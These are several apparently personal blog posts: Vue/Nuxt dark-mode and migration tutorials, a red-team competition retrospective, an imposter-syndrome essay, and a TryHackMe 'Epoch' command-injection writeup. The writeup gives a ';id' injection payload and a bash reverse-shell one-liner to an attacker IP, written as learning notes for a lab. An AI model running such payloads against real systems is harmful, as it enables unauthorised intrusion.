          <IconMoon class="theme-switch-moon"/>
        </span>
      </span>
    </button>
  </div>
</template>
Unfortunately the @click native Vue event binding isn't mobile-friendly out of the box, and its @touchend mobile default option had bad UX for this specific case when I tested it. Because of that I ended up using the vue3-touch-events library with the default v-touch event it introduces, which behaves as tap event on mobile, and click on desktop. With this library it works consistently well on both mobile and desktop to toggle the button state.
Toggle CSS
The other essential part of the button working like a toggle is the CSS, which we do with three elements: the button itself, above theme-switch, the slider element theme-switch-slider (the background of the button, effectively), and the icon container theme-switch-icons (with two SVG icons inside).
/* ThemeToggle.vue */
<style scoped lang="postcss">
.theme-switch-container {
  display: flex;
}
.theme-switch {
  position: relative;
  border-radius: 1.5rem;
  display: block;
  width: 3.5rem;
  height: 1.75rem;
  background-color: var(--p-color-700);
  box-shadow: 0px 5px 15px 0px var(--p-color-400);
  cursor: pointer;
  transition: border-color 0.5s, background-color 0.5s;
}
.theme-switch-slider {
  position: absolute;
  top: 0px;
  left: 0px;
  width: 1.75rem;
  height: 1.75rem;
  border-radius: 50%;
  background-color: var(--t-color-100);
  box-shadow: var(--t-color-900);
  transition: background-color 0.5s, transform 0.5s;
}
.theme-switch-icons {
  position: relative;
  display: block;
  width: 1.75rem;
  height: 1.75rem;
  border-radius: 50%;
  overflow: hidden;
}
.theme-switch-icons svg {
  position: absolute;
  top: 0;
  left: 0;
}
.theme-switch-sun {
  opacity: 1;
}
.theme-switch-moon {
  opacity: 0;
}

.dark .theme-switch-slider {
  transform: translateX(1.75rem);
}
.dark .theme-switch-sun {
  opacity: 0;
}
.dark .theme-switch-moon {
  opacity: 1;
}
.dark .theme-switch-icons svg {
  transition: opacity 0.5s, color 0.5s;
}
</style>
With that we have a basic working dark/light toggle that flips the theme once we've loaded the page, but there are a few problems...
Saving theme preferences
The first is really a set of two problems: the dark mode setting is forgotten if you reload the page, and more importantly for accessibility the theme does not change based on existing browser level user preferences. To fix this we want the site to save the reader's preference and load it for any page on the site. For this approach to work across all pages on the site, the logic will go in our layout file, /layouts/default.vue.
In order for the site to check the reader's theme preferences on each page load we need to use a Vue lifecycle hook, in this case the onMounted. Now both the system/browser preferences information and any existing user preference can be checked on load like so:
onMounted(() => {
  // Check what the system color scheme preferences are
  try {
    // See references for more context for why "not all" is used here
    let media = window.matchMedia("not all and (prefers-color-scheme: light)"),
      rootElem = document.documentElement;
    //
    const currentTheme = localStorage.getItem("theme")
      ? localStorage.getItem("theme")
      : null;
    if (currentTheme == "dark") {
      rootElem.classList.add("dark");
    } else if (currentTheme == "light") {
      rootElem.setAttribute("data-theme", "light");
    } else if (media.matches) {
      rootElem.classList.add("dark");
      localStorage.setItem("theme", "dark");
    }
    // catches browser/OS level preference changes while the page is already loaded
    media.addEventListener("change", () => {
      if (media.matches) {
        rootElem.classList.add("dark");
        localStorage.setItem("theme", "dark");
      } else {
        rootElem.classList.add("dark");
        localStorage.setItem("theme", "light");
      }
    });
  } catch (err) {}
});
Now when the page loads, if the browser prefers dark mode the theme will switch over after a brief load...but that means we've just blasted our dark mode reader with light for a few seconds too long!

There isn't any lifecycle hook in Vue that can catch this early enough to load straight into a dark theme, short of making it the default. To prevent the flash without making dark mode the default it's necessary to commit a small Javascript sin, adding a render blocking script to the head of the page.
By making the script load before anything else, we can check if we should set the dark theme and do it before the page is mounted, removing the flash. In Vue this is done with useHead().
// default.vue
useHead({
  script: [
    {
      children: `
      const theme = localStorage.getItem('theme');
      const darkModeMQ = window.matchMedia("not all and (prefers-color-scheme: light)");
      if (theme || darkModeMQ.matches) {
        document.documentElement.classList.add('dark')
      }`,
    },
  ],
});
Note that I'm repeating myself a little bit here, checking for the prefers-color-scheme media query in this render blocking script as well, but it's necessary. If we only check for the theme, as an example I found used, the render blocking only works for repeat visitors, it's necessary to also check the media query to prevent the flash for new visitors. The same logic in onMounted is still useful as it will set the key in localStorage, and acts as a fallback.
And now we have a full dark mode that detects the reader's preference and doesn't melt eyeballs!
Other considerations
Besides those specific technical implementation details, you're likely to run into a similar issue that I found, which was that text looked too bright in dark mode without any additional changes. After reading about it on CSS Tricks I fixed it by adjusting font weights in dark mode, favoring slightly lighter weights in most places. That change alone helped massively, without adjustments to the color values. But for this to work and look good you do need to deliberately choose fonts that support a wider range of weights. In my case I originally had Open Sans as my body font, with its lightest weight at 300. In testing 300 was not light enough for my design, so I ended up switching to Karla, where the 200 weight worked perfectly for what I needed.
For Nuxt, if you're using Google Fonts like me, you'll need to specify the weights you want, loading the font family with Karla: true on its own only includes the 400 weight. See the docs for examples of how to set them up in nuxt.config.ts.
Future plans
Overall I'm happy with the theme colors and the toggle implementation for now. My one remaining problem in testing was that images can be an issue. In the Epoch writeup, as an example, I include screenshots from light mode websites as part of the process, and those will remain blindingly white even on dark mode. Figuring out a solid approach to fix that, on an image-by-image basis is on my shortlist of improvements to make. Most likely this will be leveraging an invert filter, but I haven't dug into the research yet.
Footnotes
- Dark mode and readability
- Summaries from studies on light vs. dark mode
- Match media query and the "not all" check
- Resources used during the build process:
- CSS-Tricks's excellent dark-mode tutorial
- Prevent flicker on reload paired with Nuxt's useHead documentation
- For a color-mode based approach this blog covers that implementation with Nuxt and Tailwind
Epoch Room Writeup
My approach to writeups:
Before we get into the post, for me creating writeups is primarily a learning exercise. While documenting how I reached the solution is an important part of a writeup what I care about more is the thought process of working to find the solution, both the obstacles and eventual discoveries. By writing in this way it's my goal to improve my own thought processes and develop a more systematic methodology for approaching these problems over time. Consider these to be refined versions of my notes rather than polished reports.
Epoch was released as the second challenge during TryHackMe's 2022 Halloween event, and is classified as an easy web app room. The prompt for us is:
"Be honest, you have always wanted an online tool that could help you convert UNIX dates and timestamps! Wait... it doesn't need to be online, you say? Are you telling me there is a command-line Linux program that can already do the same thing? Well, of course, we already knew that! Our website actually just passes your input right along to that command-line program!"
Between the above mention of command lines and the explicit link to their room on command injection it's certain this will be a command injection focused box. Once the VM was spun up all we see is a basic single input form.

While it was tempting to go straight into testing command injection, I did start this process with some initial enumeration to avoid missing anything.
Enumeration
This wasn't an open-ended web app challenge, so I just did some quick standard checks to cover the bases.
- HTML source: this shows up as a single page, minimal markup, and no Javascript sources loaded in at all. The
<head>metadata doesn't reveal any additional information. - Wappalyzer: Bootstrap is the only detected technology.
- Directory enumeration: I ran
gobusterin the background while beginning command injection tests, which returned no additional directories. Manual check for/robots.txtand/sitemap.xmlwhile that ran also returned nothing.
With that brief recon done, let's move straight into trying out command injection on our form.
Testing command injection
Passing in a epoch value, like 1680115500, returns a more human readable date output below the form as text.
Note: If you want some background on the epoch format Wikipedia has a good primer.

With the expected output known the next step was to test the simplest command injections forms. The first to check is just appending a semicolon to the string and following it with a system command, in this case ;id, which will tell us if this form is returning the internal server's responses, doing some other processing first, or generate an error.
This payload works and we get the output of the id command after our date. No need to test other permutations now, though for reference if this hadn't worked I would have been working off of this command injection cheatsheet.
With the injection confirmed I ran other enumeration commands, including whoami, ls, and ls /, to get a quick sense of what we could see.
Now if this was a straight to the solution walkthrough we would almost be done...but with the command injection confirmed in my enthusiasm I skipped straight to trying to pop a reverse shell on it.
The shell popping detour

To get the shell I went to Pentest Monkey's RCE Cheatsheet for a bash specific payload, as this was clearly a Linux machine based on the earlier output from id, ls, etc. I set up a netcat listener on the Attackbox with nc -lvnp [port] and prepped the below payload in our form, clicking the Convert button once the listener was active.
;bash -i >& /dev/tcp/[kaliIp]/[kaliPort] 0>&1
And yup, this gives us a shell on the box, confirming remote code execution (RCE). While this will turn out to not be necessary to get the flag, it would be a major finding during an actual report, so it was worthwhile to test for it. Plus the shell is faster for my continued digging into the server versus passing in these individual command payloads anyway, making this detour a win win.
For brevity's sake with shell access I spent some more time seeing what we had access to on the file system. We could read files in this user's home directory, /home/challenge, but couldn't look at root permissioned files like /etc/shadow. Our home directory had two Go files and their compiled binaries, plus a folder "views," which has a single index.html file. None of these contained our flag.
At this point I checked the provided hint "The developer likes to store data in environment variables, can you find anything of interest there?" and went down a rabbit hole about Go environment variables for a while.
For context I'm used to developing Javascript front-ends, so my immediate thought here was that these Go binaries might be storing their environment variables in a similar way, via .env files. But checking both the binary and .go files by running strings and looking for any declared variables went nowhere, and in some cases I was running into privilege limitations, so I started to investigate if I could get root, running the LinPEAS script...however this was also at a time in my studies before I'd learned much at all about Linux privilege escalation, so the output it gave me wasn't as actionable as it could have been (from research on Discord it was indeed rootable, but not relevant to the challenge).
But trying to get root aside this is where I also missed some important hints while doing the research on how Go handles environment variables. Namely the examples (#1 & #2) both show Go using the os package to interact with system environment variables. My mistake was that I had assumed that they were using development environment variables and went looking for those—and yes they are supported in Go with the godotenv package, but that package wasn't in use here, hence the dead end.
Now, how do you check system environment variables? By running the env command.

Problem solved and flag found. This worked directly from the form, so the reverse shell wasn't necessary to get the flag.
My key takeway from this room was to always check env during enumeration if I have some form of shell access.
CyberForce 2022 Red Teaming Retrospective
Last fall I participated in the Department of Energy's CyberForce 2022 Competition as a red team volunteer. Right off the bat it was an excellent experience, and one I intend to repeat next year, armed with more knowledge to contribute to the competition prep process.
When I signed up for this competition as a volunteer I had just barely two months worth of heavy studying in cybersecurity. Fortunately the start of my studies happened to coincide with TryHackMe releasing a Red Teaming path, which I jumped on—partly for the giveaway competition that THM released alongside of it, but also because I felt like that was a good fit for the direction I wanted to move in, long-term, in cybersecurity. Admittedly jumping straight from refreshing IT fundamentals into red teaming material was a challenge, but considering this Cyberforce competition coming up, it was helpful to get my bearings and stress test my Linux knowledge with all the red team labs before game day.
I didn’t know what to expect from the competition when I signed up either. I had some minor exposure to traditional CTF competitions through a local BSides CTF one the month prior to this competition, plus solving a few of the easier challenges from the Hack the Boo event that Hack the Box was running last October. But Cyberforce turned out to be a drastically different type of competition.
Unlike a typical CTF, this competition where there are a set of challenges across a handful of categories, this part of Cyberforce has a more linear structure, aiming to simulate a series of scenarios that the competitors have to work their way through. I’m not at all familiar with the collegiate cyber competition scene, but if you are: Cyberforce is similar to how the National Collegiate Cyber Defense Competition (CCDC) is structured). But as this is sponsored by the Department of Energy they added an additional element: Industrial Control Systems (ICS) attack & defense.
What I liked about the competition
I don’t want to spend too much time describing the structure of the event, if you’re curious the about it the DoE maintains a page that’ll fill in the gaps (it’s also where sign-ups should go live later this year for the 2023 event in November). What I do want to mention are the areas I thought were unique and/or valuable, both as a red team volunteer and I hope also for the competing blue teams.
First, this competition evolves each year. The 2022 event I took part in was setup with each blue team having their own cloud infrastructure, and the rules included that several of the machines were to be designated “assumed breach” and couldn’t be hardened, only enumerated. Why does that matter? The scoring system rated each team based on their ability to find specific artifacts in the logs from the intrusion, and to cohesively report their findings based on those indicators. That meant as a red teamer here my goal wasn’t to find a way in, but instead to successfully execute a specific attack chain that the blue team was to be scored on, receive their report, and assign them a score based on its quality.
The other aspect of this scoring was that after each scenario the blue team received a guided walkthrough of the scenario execution, aimed specifically at helping them find the gaps where they may have missed something. I hope that helping the blue team out in this way facilitated deeper learning, I know on my end it was valuable. I had to figure out what/where they missed artifact(s) and translate what I did as an attacker into a suggestion for where or how to find the necessary evidence. I was certainly grateful for having studied some incident response fundamentals before the event, as it would have been much more difficult to facilitate the blue team’s learning without understanding the basics of logging, EDR, IDS/IPS systems, etc.
Takeaways from the red teaming volunteer experience
As for the red teaming itself, well, I can’t get into details of what was done all that much here, but I enjoyed all the practice in the days leading up to the event, and the event itself. I think the red team leaders found the sweet spot between accessibility to diverse skill levels for the volunteers and giving the blue teams a realistic simulation of actual attacks.
While I wouldn’t consider this an experience that gave me a full sense of how a red team engagement works in practice—there was no way to have enough time in a single day to do proper recon and enumeration and try to find a foothold for one team, let alone dozens—it did give me a better hands-on feel for the tactics that differentiate red teaming from pen testing: lateral movement, pivoting, persistence, and post-exploitation (among others). As the ICS aspect was designed to be central all our attacks targeted those systems and/or their interfaces in some way, which put a fine point on why those critical systems should be air gapped. Also we got to rick roll both the blue and green teams. 😈
I would say that much of what I learned was in the smaller details of how to conduct red team exercises and improvements to how I used and managed the process within the Linux VM. There are two things I’d like to highlight from what I learned:
pushdandpopdare useful Linux utilities I hadn’t heard of before, and proved useful in running operations in specific directories without having to bounce around directories withcdat all.- Autovnet: was the star tool that I have to mention. It was fantastic for the realistic simulation aspect of the competition, allowing the dozens of red teamers, all handling different blue teams, to work without collision and use independent C2 infrastructure and IPs.
Wrapping up
CyberForce was a great experience and I'm looking forward to doing it again in 2023. Hopefully I’ll be able to contribute earlier in the process to refine the attack chains and test my knowledge of building them, even if just a little bit.
If you're curious about red teaming it's a good place to get some rare exposure to the process, even if in a very condensed format, making it an easy yes to give it a shot for newbies. For experienced red teamers: if you have the time to help in the R&D phase of building attacks it can be particularly worthwhile if you have some ideas to test out. If Windows and Active Directory are your jam, definitely consider contributing for 2023, there’s an active call for more of those methods to be used in the coming competitions.
Worst case if you’re a bit short on time and can’t commit to extended contribution the Saturday of the competition was fun, if at times chaotic, on its own.
"Sorry for the delay!..."
We've all done it before. You get an email, see that it’ll take a bit of work to reply and make a mental note to reply later that day…which becomes a couple days, max…then a week or more…. The weight of that embarrassment grows until it’s easier to have selective amnesia about receiving it than to reply. You almost always end up getting back around to it, but it just feels more and more painful to do the longer you wait. Well for me cybersecurity is that feeling: career edition. I began with cyber as my planned major straight out of high school, got into a university with a strong cyber program, started attending said school, and then life happened differently than planned and I’ve ended up with a distinctly non-linear career path since, which, thus far, hadn’t included cybersecurity as a career at all.
Well, now I’m returning to that early focus on cybersecurity. And sure, that’s a useful announcement to make on its own I suppose, but the reason I’m writing this is that there’s a useful thread woven into the more complex story (which I may tell in more detail later). That thread’s major theme is imposter syndrome.
Is passion required?
Imposter syndrome is something I’ve felt (and continue to feel) in many arenas that I’ve gone on to invest significant time and effort into, but the imposter feelings in cyber are ones that managed, the first time, to kick my ass to the point of not pursuing it further or sooner. A younger version of me would justify that choice to quit with the overplayed pretense of “you just didn’t want it enough” which the (hopefully) wiser present-me would tell them that’s some hustle culture bullshit that doesn’t understand how motivation works in practice.
After all, it would be tempting to conclude that you aren’t passionate enough and call it a day, except for two things: if you didn’t care about it at all, imposter syndrome wouldn’t show up, because the imposter feelings arise from comparing yourself to others or to some high personal standard. The more insidious thought is that passion is billed as the solution to both finding happiness in a career and overcoming obstacles to success. But it also creates a vicious cycle where it’s easy to convince yourself of narratives like that one before. “If true passion means sure success, then that means if I was truly passionate about this thing, I would be better at it.” Right now though the larger problem is that the typical narrative here also assumes that passion precedes skill, when in practice it’s often the practice that develops a passion. Why? I’ll get to that in a moment, but first back to me and cybersecurity.
Imposter syndrome seems to be extra strong in the technical aspects of cybersecurity. There’s a simple, partial explanation: it’s a massive field in which going from beginner to expert on even one domain feels like a monumental task. But that’s really not unique to cyber; I’ve been working in film for more than seven years and each department has its own rabbit holes and deep specialities that could feel insurmountable to a newbie.
One aspect in cyber that amplifies the imposter feelings has been the media profiles and narratives that exist around cybersecurity experts. These stories portray people who seem to live and breathe tech, code, and computers and because of their preternatural skills they go on to accomplish impressive feats at early ages: breaking into computers in grade school, developing a popular program at 15. All those stories lean on the passion hypothesis for why people learn and develop mastery in a field, but passion doesn’t always come first. In my own experience, it more often develops later on¹ . Maybe there’s a spark of curiosity about a subject first, but the passion (or its more intense manifestation, obsession) shows up after I’ve started learning, not before. With my film career, I never had it on my radar before getting a few small opportunities to work on set with zero prior experience, and I gradually developed a deeper interest in the craft from that point.
With cybersecurity, I think that lack of hands-on exposure early on was my biggest obstacle. I’d read books on the subject and had maintained a consistent curiosity, but I hadn’t had the opportunity to validate through experience that I did indeed want to learn more.
Imposter syndrome as a beginner
As general advice for dealing with imposter syndrome, recognizing that even the expertest of experts often feel like imposters and that we’re all making it all up as we go might help, sometimes.
For beginners though, I don’t think that piece of advice is apt. I’ve spent a good number of years working as a coach, and have developed a curiosity about learning and what helps us stick to our learning goals. My feeling is that for beginners, feeling like an imposter comes up most often when we aren’t understanding something or are running into more obstacles than successes. While there are people out there that enjoy bashing their head against a problem until it eventually works, that’s not everyone by any means, and we lose a lot of potentially good people by setting the bar so high that it’s necessary to persevere for an irrationally long time with not even a glimmer of success. There is a place for mind-bendingly difficult problems, but it isn’t anywhere near the beginning, where the foundations for how to think about solving the problem haven’t even been established.
As an example: there’s an alternate universe where I got deep into skateboarding, but when I was twelve and grinding away at learning the kickflip it felt like I would sooner obliterate my shins than land the trick. I might have persisted if I had either a community that was helping me improve, or a better progression to learning (this was all pre-Youtube) that didn’t mean every failure hurt too much to go straight back to trying again.
And you know what? Sometimes people don’t have time to suffer through an opaque learning process, whether due to other obligations, or because there are several competing interests and if you have to choose between the one that’s going to burn twenty hours or more in just getting to the starting line vs. another that’ll let you learn straight away…the latter is likely to win out. I was looking at cyber seriously again around 2015, which coincided with when I chanced into working in film, and with the hands-on learning while getting paid versus an uncertain road of learning the skills, needing to drop a few thousand on classes and certifications, and crossing my fingers for a job after all of that upfront investment, it’s easy to see why working in film won at the time.
Overcoming imposter syndrome
Several years later, there seems to have been a renaissance in cybersecurity education. I saw that TryHackMe (THM) had a free tier to try things out, so I figured I might as well test the waters and see if hands-on practice would change my mind about cyber this time around. Did it work? Absolutely.
Being able to spin-up a ready-made virtual machine with specific challenges feels great, as you get to learn discrete concepts and apply them immediately without having to wonder if it’s not working because you did it wrong, the config is wrong, or one of any other myriad possible reasons why your setup isn’t working as intended. THM got the ball rolling and helped beat back some of the beginner-specific feelings of imposter syndrome and sense of overwhelm that this field easily provokes.
With the momentum from those initial hours of success in THM rooms, when imposter syndrome has inevitably reared its head again—which, with some CTFs, I was working through was almost daily—I’m able to put my attention towards finding small wins that keep up the feeling of momentum, even if in other areas I’m feeling stuck and like I don’t know, or will ever know, enough to succeed at them. The sweet spot for long-term learning is where it’s hard enough that you’re a little uncomfortable and unfamiliar, but success still feels within reach.
I’ll be writing more about the specifics of my cybersecurity learning journey here later on. For now, I’ll share one of the more helpful metaphors I’ve learned about fear, of which imposter syndrome is just one variation. To paraphrase Seth Godin: fear is better seen as a dance partner than an enemy. Fear shows up when there are opportunities for growth. When fear pushes back against you, it’s a signal that what you’re doing has the potential to expand your comfort zone, skillset, and life.
When imposter syndrome shows up, treat it as a sign that you’re going in the right direction.
¹ For an exploration of why skill often precedes passion read Cal Newport's book So Good They Can't Ignore You.
Migrating from Gridsome to Nuxt 3
It's official, this site is now running on Nuxt 3!
My last big site update to switch into the Vue ecosystem with the Gridsome framework was a few years ago. Overall Gridsome has been a great framework to use for building a static site using Vue 2, and a Vue 3 upgrade was on its roadmap, but like many projects the updates haven't continued—coincidentally they stopped shortly after I transitioned to it in November 2020. With everyone still deep in the pandemic it wasn't exactly top of mind to worry about a little Javascript framework receiving updates regularly. Fast forward about a year though and Nuxt 3 announced their beta. With no updates forthcoming to Gridsome I kept it in the back of my mind to test Nuxt out. It was testing out the Content module that convinced me I should make the switch, as it was going to solve a few of the pain points that Gridsome has with using Vue components within markdown.
Nuxt 3 had its first stable release in late 2022 so with that it was time to make the transition. On paper this switch shouldn't be a complex migration, considering both of these are VueJS frameworks, but it is a jump from Vue 2 to Vue 3, with some breaking changes to consider. For me though the main point of migrating, beyond keeping the site updated, is to continue learning and this project meant I had the excuse to get more practice with Vue 3, Typescript, Tailwind, and newer build tooling like Vite.
What you're seeing now is a relatively quick MVP of the Nuxt version of this site. My original intention was to tear out all the old CSS and do a refactor with Tailwind, but as I consider this design to be a temporary one while I think up a stronger visual identity it made more sense to see how well the Gridsome build would transition over without major surgery.
First impressions of Nuxt 3
There are a handful of changes in Vue 3 and in the way Nuxt is configured that make for an easier dev experience compared to Gridsome. The biggest change is Vue's composition API, which is used throughout Nuxt and especially in the Content module that powers all the markdown rendering on this site. Compared to Vue 2's mixture of mixins, filters, and plugins it is a more consistent system. Running Vue 3 under the hood also removes the need for little things like using this.someProp in computed functions. It also helps with better code organization in single-file components plus native Typescript support.
That's all Vue 3, now for Nuxt specifically the largest improvements have been in overall developer experience: auto-importing components, intuitive directory-based routing, and a lot of excellent modules to add functionality to the site—for this site I'm currently using Content, VueUse, a native Nuxt Tailwind module, and Google fonts integration. There are many many others, some of which I'm sure I'll test out as I continue to improve the site like color-mode for easy light/dark switches, Image for well...image optimization, Pinia for state management, an security module, etc.
Plus the Content module specifically has a few nice features from nice to have to excellent: a built-in table of contents generator for long posts like this one (you still need to make a component but the linking part is handled, more on that later); markdown components (MDC) so that it's easier to mix vanilla markdown with Vue components for handling functionality like shortcodes; a query API that uses a MongoDB like document syntax but is otherwise normal Javascript—I liked Gridsome's GraphQL integration overall, but it did add another layer of complexity to the data handling process.
I've still got a lot to explore with Nuxt 3 so I'll be sure to update on particular bits I've found later. For now let's move on to specific details of the build and some of the challenges I had to solve to get it running.
The Migration & Build
For this project I decided my approach would be to start by installing Nuxt in a fresh repository, getting a baseline version that renders out without errors, then introducing my old components from Gridsome one-by-one with, fixing the obvious syntax differences, and then tweaking them until the errors cleared.
To get the fresh install going the Nuxt docs are well written and it was simple to start a project. In my case using NPX with npx create-nuxt-app <my-project>. This create-nuxt-app tool has a lot of handy defaults that you can select, including CSS frameworks, linting, Typescript useage, test frameworks, etc. In my case I kept this fairly light: Tailwind, Nuxt Content, ESLint, and Universal rendering selected (which allows for both SSR and static generation).
Once that runs we have a new directory that starts us off with a minimalist project with only a few files: a main app.vue entry point, nuxt.config.ts, and tsconfig.json files. From there to quickly mockup our directory structure and fill in a few essential pieces we can create the root /components, /pages, /assets, and /static directories. Next to quickly create boilerplate pages and components we can use the Nuxt's CLI, Nuxi, by running nuxi add component componentName to scaffold our components (this supports all the major types) and nuxi add page pageName for initial pages.
As a quick aside: our create-nuxt-app method handled getting our module dependencies installed for us. To add additional ones, or to make modifications to their configuration, you have to edit nuxt.config.ts. With Gridsome there was a main.js file in the root that handled CSS imports and other Javascript dependencies, but with Nuxt those are also all handled in the config file. It is also responsible for site-wide head metadata and some of the Nitro server's behavior (this will come up later when setting up sitemaps and RSS).
As we're using the Content module for handling or copy and media rendering the other piece we need to setup is creating a /content directory. Nuxt Content will parse any .md or .yaml files in that directory, generating routes for each based on its path. But to actually render those views we need to cover two areas: our layout and the individual page views.
The simplest way to handle site layout, as recommended in the Getting Started docs, is to create an app.vue file in the root directory which includes the NuxtPage component, which itself is acting as a wrapper around Vue Router's RouterView component. The baseline component will look like this:
<template>
  <div>
      <NuxtPage />
  </div>
</template>
But in my case I want to future proof my design a little and allow for multiple possible layouts, so I also created a component in the layouts directory, /layouts/default.vue, where I handle loading in all the child components necessary to the basic layout. Now to make this work we need to also wrap our NuxtPage component in app.vue with <NuxtLayout></NuxtLayout>. Lastly we need to include a <slot /> in our new layout file where we want our content to be loaded.
With that the layout set I have two major content types that need to be rendered from Markdown: general pages and blog posts. Nuxt makes this easy as it supports dynamic routing with a bracket syntax to denote the variable [slug].vue will generate a route per unique slug, and it supports other route parameters and custom parameters as well. Nuxt also supports using the spread operator (...) with our parameters to create a catch all dynamic routes like [...slug].vue. With that catch all route component you could render out *all of your markdown content with just this in your component:
<template>
 <main>
    <ContentDoc />
 </main>
</template>
Under the hood ContentDoc automatically accesses the current route parameters to source the correct data and render it out to the page. Even though this [...slug].vue template lives in the root, it will also automatically create routes for pages nested further into the folder hierarchy defined in /content. If that's all you need then great!
If you want to have more precise control over certain page templates you can go further, as I did, and define additional route specific components. I added support for specific blog components in order to add functions like pagination and tags that aren't needed by other pages. To create those dynamic route I created a subdirectory of /pages/blog for our routing, with a dynamic route of /pages/blog/[slug].vue, and an index page to catch anyone going to /blog that is /blog/index.vue. Nuxt's behavior is similarly to CSS here, where if there are multiple matching components it could use to manage dynamic routes, it will favor the most specific one, only choosing a more generic option (like our root [...slug].vue) if it doesn't find any others first. With this done we have all our routes rendering out for any page that was created within /content!
Displaying metadata
The catch though with the ContentDoc method above and is that it only takes in the body of a markdown document. My markdown docs also contain metadata inside of a YAML formatted header. Nuxt already reads this data correctly, but it doesn't include it in the rendering using the above method. In working on this I discovered at least two ways to address this issue. The documented method is to use ContentDoc with a v-slot attribute: <ContentDoc v-slot"{ doc }">, which gives us an object to work with, which is then passed on to a nested ContentRenderer component with <ContentRenderer :value="doc">. We can then nest HTML inside to access our individual metadata items with the standard Vue double mustache syntax <h1>{{ doc.title }}</h1>. For rendering the body of our markdown content the last step is to nest the one last component: <ContentRendererMarkdown :value="doc" />, with our value attribute taking the whole object loaded in from ContentDoc earlier. A Full example below.
<template>
  <main>
    <ContentDoc v-slot="{ doc }">
        <h1>{{ doc.title }}</h1>
        <time>{{ doc.date }}</time>
        <ContentRenderer :value="doc" />
    </ContentDoc>
  </main>
</template>
In my early testing of my build this approach worked well, and its still in use for my catch-all pages route. But while I was researching the best way to add pagination functions to Nuxt I found an excellent Nuxt 3 blog written by Debbie O'Brien. While looking in her site's Github repo I saw that she implemented the above metadata and routing functions differently, loading in the our markdown page's object within the scripts section of the component, rather than in our template, leveraging the useAsyncData method to access one of Nuxt Content's main composables: queryContent(). This approach has the advantage of allowing us manipulate and format the data within our Javascript first, before passing it off to the template. In some more specific use cases this would also allow you to take that data query and destructure the object to only bring in what you need in this specific component. This method will also come in handy for more complex queries, as it accesses the MongoDB like query API that Nuxt Content is using.
With the above approach the /blog/[slug].vue component ends up looking something like this:
const { data: blogPost } = await useAsyncData(path.replace(/\/$/, ''),
    () => queryContent<BlogPost>('blog')
      .where({ _path: path })
      .findOne(),
)
const title: string = blogPost.value?.title || ''
const date: Date = blogPost.value?.date || ''
// ...
